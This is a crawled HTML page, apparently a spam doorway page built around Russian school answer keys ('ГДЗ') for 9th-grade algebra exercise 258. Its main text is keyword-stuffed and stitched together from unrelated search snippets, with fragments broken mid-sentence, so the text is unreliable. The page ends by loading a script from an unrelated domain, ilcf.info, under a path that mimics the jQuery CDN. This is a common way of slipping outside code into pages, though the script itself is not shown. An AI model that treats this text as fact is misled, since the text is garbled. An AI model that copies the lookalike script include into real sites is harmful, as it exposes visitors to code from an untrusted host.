

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://citahs.nygirlofmydreams.com/x66pf-gdz-po-algebre-9-klass-258.html
body_size: 3044
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по алгебре 9 класс 258 - citahs.nygirlofmydreams.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">citahs.nygirlofmydreams.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по алгебре 9 класс 258</h2>
                            </header>
                            <p>Решебник содержит готовые упражнения учебника Тростенцовы по русскому языку. 19 дек 2016 - 3 мин. - Добавлено пользователем GDZ RuВидео решение к номеру 258 по алгебре за 9 класс, авторов Ю.Н.  С.Б. Суворова. Более подробное гдз к этому заданию. Математика, 1 класс, Методические рекомендации, Пособие для учителя, Петерсон Л.Г. 17 июн 2018 - 2 мин. - Добавлено пользователем GDZ RuВидео решение к номеру 258 по алгебре за 9 класс, авторов А.Г. Мерзляк, В. Б. Полонский, М.С. Якир Более подробное гдз. Рейтинг: 4 - 1 голосРешение задания 258 по алгебре Макарычев 9 класс. ГДЗ (готовое домашние задание из решебника) на Номер задания №258 по учебнику Алгебра. 9 класс : учебник для общеобразовательных. ГДЗ №258 по алгебре, Алгебра 9 класс. Макарычев. Готовое домашнее задание - mygdz.com. 
ГДЗ №258 по алгебре, Алгебра 9 класс. Алимов Ш.А. Готовое домашнее задание - mygdz.com. Готовое Домашнее Задание по алгебре для 9 класса 258 упражнение Макарычев Ю.Н. Миндюк Н.Г. Крайнева Л.Б. Решебник Алгебра 258 упр ответы. Готовое Домашнее Задание по алгебре для 9 класса 258 упражнение Зак С. М. Макарычев Ю.Н. Решебник Алгебра 258 упр ответы на 2016 учебный. Подробный ответ из решебника (ГДЗ) на Задание 258 по учебнику Ю.Н. Макарычев, Н.Г. Миндюк, К.И. Нешков, С.Б. Суворова. Учебник по алгебре. Заходите, не пожалеете! Тут отличные гдз по алгебре для 9 класса, Ю.Н. Макарычев, Н.Г. Миндюк. Очень подробный решебник и гдз по алгебре за 7 класс, авторы: Макарычев, Миндюк, Нешков. Заходите, не пожалеете! Тут отличные гдз по алгебре для 9 класса, Ш.А. Алимов, Ю.М. Колягин, Ю.В. Подробные гдз и решебник по Алгебре для 7 класса , авторы учебника: С.М. Никольский, М.К. 
ГДЗ (решебник) по алгебре 11 класс Никольский С. М. - Алгебра. Подробные гдз и решебник по Алгебре для 8 класса , авторы учебника: Колягин Ю.М., Ткачёва М.В. ГДЗ по Алгебре за 8 класс Мерзляк - новый онлайн решебник с ответами и решениями к учебнику. 
Подробный разбор задач по алгебре за 7 класс из учебника Мерзляка, Полонского, Якир. Решения задач из учебника алгебра для 9 класса, авторов a.Г. Мерзляк, b.Б. Полонский, М.С. Якир. ГДЗ (решебник) по русскому языку 8 класс Рыбченкова Л.М. - Русский язык. ГДЗ по Алгебре 8 класс  авторы: Ю.Н. Макарычев, Н.Г. Миндюк, К.И. Нешков, С.Б. ГДЗ для 10 класса по английскому, учебник Happy English 3. Учебник английского языка для 10-11 классов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="x66pf-nachalo-vtoroy-mirovoy-voyny-referat-5-6-klass.html">Начало второй мировой войны реферат 5-6 класс</a></li>
                                <li><a href="x66pf-reshebniki-po-algebre-a-g-mordkovicha-za-10-klass.html">Решебники по алгебре а.г.мордковича за 10 класс</a></li>
                                <li><a href="x66pf-fizika-osnovnye-formuly-shpargalka.html">Физика основные формулы шпаргалка</a></li>
                                <li><a href="x66pf-russkaya-gramota-isaeva-reshebnik.html">Русская грамота исаева решебник</a></li>
                                <li><a href="x66pf-gdz-po-russkomu-yazyku-4-babushkina.html">Гдз по русскому языку 4 бабушкина</a></li>
                                <li><a href="x66pf-reshebnik-po-samostoyatelnye-i-kontrolnye-raboty-po-matematike-6-klass-v-4-variantah-otvety.html">Решебник по самостоятельные и контрольные работы по математике 6 класс в 4 вариантах ответы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>ГДЗ по русскому языку 8 класс Тростенцова, Ладыженская.</li>
<li>Математика, 1 класс, Методические рекомендации, Пособие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-biohimiya-konichev-reshebnik.html">Биохимия коничев решебник</a></li>
                                            <li><a href="x66pf-zadacha-13-2-15-termeh-reshebnik-kepe.html">Задача 13.2.15 термех решебник кепе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-reshebnik-rabochaya-tetrad-angliyskiy-yazyk-biboletova-4.html">Решебник рабочая тетрадь английский язык биболетова 4</a></li>
                                            <li><a href="x66pf-yunium-reshebnik.html">Юниум решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-otvety-reshebnik-zb-rnik-zadach-geometr-ya-8-klas-merzlyak-2016.html">Гдз ответы решебник збірник задач геометрія 8 клас мерзляк 2016</a></li>
                                            <li><a href="x66pf-referat-glava-59-obyazatelstva-vsledstvie-prichineniya-vreda.html">Реферат: глава 59. обязательства вследствие причинения вреда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="x66pf-gdz-po-literature-4-klass-t-yu-koti-rabochaya-tetrad-otvety.html">Гдз по литературе 4 класс т.ю коти рабочая тетрадь ответы</a></li>
                                            <li><a href="x66pf-novyy-reshebnik-onlayn.html">Новый решебник онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
